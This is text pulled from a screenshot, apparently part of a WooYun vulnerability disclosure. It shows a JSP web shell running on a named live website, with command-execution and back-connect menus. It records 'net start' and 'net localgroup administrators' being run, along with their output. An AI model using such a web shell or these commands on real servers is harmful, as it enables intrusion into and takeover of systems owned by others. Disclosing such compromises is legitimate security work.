 www.gogowise.com/systme.jsp
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
www.gogowise.com (61.187.98.99) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > D:/Dev/jboss-as-7.1.1.Final/standalone/deployments/ROOT.war/Log.txt Execute
Execute Shell »
Parameter
net localgroup administrators Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest
命令成功完成。
www.wooyun.org